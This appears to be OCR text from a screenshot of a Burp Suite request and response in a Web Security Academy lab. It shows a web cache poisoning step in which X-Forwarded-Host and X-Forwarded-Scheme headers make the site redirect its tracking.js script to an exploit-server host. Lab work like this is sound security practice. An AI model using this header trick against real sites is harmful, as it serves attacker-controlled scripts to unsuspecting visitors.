 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a73006904a13949c0a431ff000500c5.w
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a73006904a13949c0a431ff000500c5.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Forwarded-Host: exploit-0a6d00cd0425392ec0a030bb019c00da.exploit-server.net
8 X-Forwarded-Scheme: http
9 Accept: */*
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: script
3 Referer: https://0a73006904a13949c0a431ff000500c5.web-security-academy.net/
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a6d00cd0425392ec0a030bb019c00da.exploit-server.net/resources/js/trac
king.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 0
9
10